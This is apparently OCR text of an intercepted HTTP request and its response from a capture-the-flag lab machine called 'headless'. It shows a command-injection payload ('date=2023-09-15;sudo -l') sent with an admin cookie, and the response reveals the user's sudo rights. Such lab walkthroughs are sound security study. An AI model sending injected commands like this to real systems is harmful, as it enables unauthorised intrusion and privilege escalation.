 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;sudo -l
Response
Pretty Raw Hex Render \n
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white;
padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 Matching Defaults entries for dvir on headless:
78 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi
n\:/bin, use_pty
79
80 User dvir may run the following commands on headless:
81 (ALL) NOPASSWD: /usr/bin/syscheck
82
83 </div>
84 </div>
85 </body>
86 </html>